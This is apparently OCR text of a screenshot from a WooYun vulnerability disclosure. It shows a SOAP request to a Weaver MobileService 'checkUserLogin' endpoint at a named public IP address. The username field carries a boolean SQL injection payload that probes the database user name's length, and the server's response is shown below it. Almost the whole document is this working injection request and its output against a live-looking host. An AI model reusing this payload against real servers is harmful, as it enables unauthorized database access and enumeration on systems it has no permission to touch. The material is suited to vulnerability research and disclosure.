 WSDL URL: http://60.10.8.227:88/services/MobileService?wsdl Import
Editor WSDL Structure WSDL
Service: MobileService Port: MobileServiceHttpPort Operation: checkUserLogin Send HTTP Editor
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"webservices.services.weaver.com.cn" xmlns:urn2="http://workflow.webservices.mobile.weaver">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <urn:checkUserLogin>
5 <urn:in0>1'or len(user)=3 and 'a'='a</urn:in0>
6 <urn:in1>1</urn:in1>
7 <urn:in2>1</urn:in2>
8 </urn:checkUserLogin>
9 </SOAP-ENV:Body>
10 </SOAP-ENV:Envelope>
11
Look for: {Re} XML
Response Structured Data
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance">
2 <soap:Body>
3 <ns1:checkUserLoginResponse xmlns:ns1="webservices.services.weaver.com.cn">
4 <ns1:out>5</ns1:out>
5 </ns1:checkUserLoginResponse>
6 </soap:Body>
7 </soap:Envelope>
8
www.wooyun.org